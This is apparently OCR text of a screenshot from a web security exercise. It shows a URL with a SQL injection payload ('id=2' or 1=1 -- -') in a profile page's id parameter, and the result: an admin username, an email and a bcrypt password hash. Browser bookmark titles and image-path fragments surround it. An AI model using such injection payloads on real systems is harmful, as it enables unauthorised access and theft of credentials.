 ct/display_profile.php?id=2%27%20or%201=1%20--%20-
naterials - Googl... Home | ASU Smart... Server | Aternos | Fr... افضل أفلام ايجي بس... CS-2024 - Google D... Structured Program...
User Profile:
did not work
id : 2
username : admin
email : zeiad@gmail.com
Hashed Password :
$2y$10$6oynzCHy2wzvtMET98jB3udFAEn8StjH.kyiTVzvG6rX8zCABa2PK